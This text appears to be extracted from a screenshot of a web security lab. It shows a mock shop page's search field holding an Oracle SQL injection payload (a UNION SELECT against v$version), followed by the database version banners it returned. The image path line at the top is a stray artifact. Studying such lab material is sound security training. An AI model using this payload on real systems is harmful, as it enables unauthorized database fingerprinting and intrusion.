 WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production